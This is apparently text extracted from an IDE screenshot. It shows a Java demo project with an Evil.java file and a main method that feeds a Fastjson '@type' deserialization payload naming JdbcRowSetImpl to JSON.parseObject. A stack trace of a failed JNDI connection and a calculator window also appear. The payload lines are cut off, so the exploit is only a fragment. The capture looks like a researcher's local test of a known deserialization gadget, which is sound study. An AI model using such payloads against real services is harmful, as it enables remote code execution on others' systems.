 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help demo1 - HelloResource.java
demo1 hello
计算器
标准
0
MC MR M+ M- MS
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Project
pom.xml (demo1) HelloApplication.java HelloResource.java Evil.java
1 package com.example.demo1;
2
3 import ...
9
10 @Path("/hello-world")
11 public class HelloResource {
12 @GET
13 @Produces("text/plain")
14 public String hello() { return "Hello, World!"; }
17 public static void main(String[] args) {
18 //String payload = "{\"@type\":\"com.sun.org.apache.xalan.int
19 String payload = "{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\
20 JSON.parseObject(payload, Feature.SupportNonPublicField);
21
22 }
23 }
Run: HelloResource
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1327)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1293)
at com.alibaba.fastjson.JSON.parse(JSON.java:137)
at com.alibaba.fastjson.JSON.parse(JSON.java:193)
at com.alibaba.fastjson.JSON.parseObject(JSON.java:197)
at com.example.demo1.HelloResource.main(HelloResource.java:20)
Caused by: java.lang.reflect.InvocationTargetException <4 internal lines>
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.java:96)
... 11 more
Caused by: java.sql.SQLException Create breakpoint : JdbcRowSet (连接) JNDI 无法连接
at com.sun.rowset.JdbcRowSetImpl.connect(JdbcRowSetImpl.java:634)
at com.sun.rowset.JdbcRowSetImpl.setAutoCommit(JdbcRowSetImpl.java:4067)
Bookmarks